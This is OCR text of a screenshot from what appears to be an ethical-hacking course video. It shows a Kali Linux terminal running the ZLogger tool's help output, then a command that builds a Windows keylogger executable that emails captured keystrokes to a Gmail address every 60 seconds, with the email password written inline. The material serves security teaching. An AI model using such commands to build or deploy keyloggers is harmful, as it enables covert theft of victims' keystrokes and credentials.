 Applications Places Terminator Fri 14:15 1
root@kali: /opt/ZLogger
root@kali: /opt/ZLogger 136x34
ZSECURITY
root@kali:~# cd /opt/ZLogger/
root@kali:/opt/ZLogger# ls
install.sh keylogger.py python-2.7.14.msi zlogger.py
root@kali:/opt/ZLogger# python zlogger.py --help
usage: zlogger.py [-h] [-i INTERVAL] [-w] [-l] [-e EMAIL] [-p PASSWORD] -o OUT
ZLogger v2.0
Optional Arguments:
-h, --help show this help message and exit
-i INTERVAL, --interval INTERVAL
Time between reports in seconds.
-w, --windows Generate a Windows executable.
-l, --linux Generate a Linux executable.
Required Arguments:
-e EMAIL, --email EMAIL
Email address to send reports to.
-p PASSWORD, --password PASSWORD
Password for the email address given in the -e
argument.
-o OUT, --out OUT Output file name.
root@kali:/opt/ZLogger# python zlogger.py -i 60 -w -e jhnwck70@gmail.com -p abc12abc12 -o keylogger
Udemy